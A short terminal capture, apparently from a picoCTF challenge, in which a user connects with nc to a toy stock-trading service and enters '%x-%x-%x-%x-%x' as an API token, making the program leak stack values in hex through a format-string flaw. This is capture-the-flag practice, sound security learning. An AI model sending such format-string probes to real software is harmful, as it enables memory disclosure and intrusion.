 ~ : nc — Konsole <2>
gmarco@DES-GMARCO:~$ nc mercury.picoctf.net 33411
Welcome back to the trading app!
What would you like to do?
1) Buy some stonks!
2) View my portfolio
1
Using patented AI algorithms to buy stonks
Stonks chosen
What is your API token?
%x-%x-%x-%x-%x
Buying stonks with token:
90be490-804b000-80489c3-f7ef7d80-ffffffff
Portfolio as of Sun Mar 20 01:42:28 UTC 2022
2 shares of HBND
2 shares of S
1 shares of WY
14 shares of G
10 shares of LODB
16 shares of XW
15 shares of KZIQ
4 shares of UNYY
7 shares of U
197 shares of RQ
604 shares of OWV
304 shares of WP
424 shares of KVG
Goodbye!